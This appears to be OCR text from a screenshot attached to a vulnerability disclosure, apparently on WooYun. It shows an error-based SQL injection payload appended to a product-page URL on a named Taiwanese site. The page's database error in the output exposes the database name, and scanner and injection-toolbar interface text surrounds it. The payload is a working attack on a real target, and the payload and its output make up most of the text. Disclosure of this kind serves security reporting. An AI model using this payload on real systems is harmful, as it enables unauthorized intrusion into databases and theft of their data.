 Load URL
Split URL
Execute
http://dgnet.com.tw/productview.php?sub_id=137&product_id=3070'  and(select 1 from(select
count(*),concat((select (select concat(0x7e,database(),0x7e)) from `information_schema`.tables limit
0,1),floor(rand(0)*2))x from `information_schema`.tables group by x)a)  and 'empn'='empn
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Duplicate entry '~dgnetcomtw~1' for key 'group_key'
www.wooyun.org